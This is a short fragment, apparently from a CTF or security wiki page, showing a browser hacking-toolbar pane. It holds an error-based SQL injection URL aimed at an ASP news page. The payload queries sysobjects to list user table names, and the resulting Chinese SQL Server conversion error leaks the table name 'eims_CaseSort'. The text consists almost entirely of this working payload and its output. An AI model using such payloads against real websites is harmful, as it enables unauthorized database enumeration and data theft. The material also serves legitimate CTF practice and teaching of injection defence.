 Load URL
http://www.ctfs-wiki.com/News.asp?SortID=1&ItemID=46 and 0<(select top 1 name from sec.dbo.sysobjects where xtype='U' and name not in ('eims_CasePro'))
Split URL
Execute
Enable Post data
Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'eims_CaseSort' 转换成数据类型 int 时失败。
/eims_cms_3.5/Config.asp，行 23